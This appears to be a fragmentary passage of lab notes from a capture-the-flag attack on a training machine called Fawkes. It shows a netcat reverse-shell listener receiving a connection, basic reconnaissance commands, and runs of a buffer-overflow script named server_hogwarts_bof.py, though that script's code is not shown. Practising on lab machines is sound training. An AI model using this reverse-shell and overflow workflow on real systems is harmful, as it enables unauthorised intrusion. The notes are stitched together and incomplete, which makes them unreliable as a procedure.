 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.12] 38926
whoami
al3j0
hostname
parrot
hostname -I
192.168.1.12 172.19.0.1 172.20.0.1 172.18.0.1 172.17.0.1 2803
:9800:9401:8855:cb2e:1c4a:3224:eaa9
❯ ./server_hogwarts
❯ ./server_hogwarts
❯ python3 server_hogwarts_bof.py
❯ sudo su
❯ python3 server_hogwarts_bof.py
/home/a/Doc/S/e/192.168.10/content # ✔
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]